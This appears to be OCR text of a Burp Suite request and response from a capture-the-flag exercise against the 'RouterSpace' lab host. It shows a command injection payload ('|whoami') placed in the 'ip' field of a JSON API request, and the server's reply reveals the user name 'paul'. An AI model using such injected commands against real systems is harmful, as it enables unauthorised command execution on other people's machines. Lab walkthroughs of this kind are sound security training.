 Request
Pretty Raw Hex \n
1 POST
/api/v4/monitoring/router/dev/check/deviceAccess
HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 16
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"|whoami"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-60844
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 8
6 ETag: W/"8-qTM+b2Uq+FmQphCm7m1RM+pENkU"
7 Date: Tue, 05 Apr 2022 10:05:43 GMT
8 Connection: close
9
10 "paul\n"